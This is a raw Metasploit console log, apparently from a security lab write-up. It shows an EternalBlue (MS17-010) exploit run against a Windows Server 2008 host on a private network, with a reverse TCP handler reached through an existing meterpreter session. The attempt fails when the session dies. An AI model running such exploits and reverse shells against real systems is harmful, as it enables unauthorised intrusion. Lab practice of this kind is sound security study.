 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.138.136:4444 via the meterpreter on session 5
[*] 192.168.138.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.138.138:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edition 7600 x64 (64-bit)
[*] 192.168.138.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.138.138:445 - Connecting to target for exploitation.
[+] 192.168.138.138:445 - Connection established for exploitation.
[+] 192.168.138.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.138.138:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.138.138:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.138.138:445 - 0x00000010 30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20 008 HPC Edition
[*] 192.168.138.138:445 - 0x00000020 37 36 30 30 7600
[+] 192.168.138.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.138.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.138.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.160.165 - Meterpreter session 5 closed. Reason: Died
[-] 192.168.138.138:445 - RubySMB::Error::CommunicationError: Read timeout expired when reading from the Socket (timeout=30)
[*] Exploit completed, but no session was created.
宸极实验室